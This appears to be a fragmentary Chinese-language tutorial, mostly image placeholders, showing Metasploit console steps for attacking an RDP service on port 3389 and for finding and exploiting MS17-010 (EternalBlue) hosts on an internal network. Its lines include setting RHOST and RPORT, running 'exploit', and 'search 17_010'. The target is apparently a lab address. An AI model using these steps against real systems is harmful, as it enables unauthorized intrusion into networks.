








开发3389端口



设置参数
set RHOST 192.168.74.134
set RPORT 3389



查看
show options



攻击
exploit
或者 run
MS17-010
msfconsole 从终端进入msf框架
msfconsole



查找MS17-010相关利用代码
search 17_010


检测内网中存在漏洞的主机系统
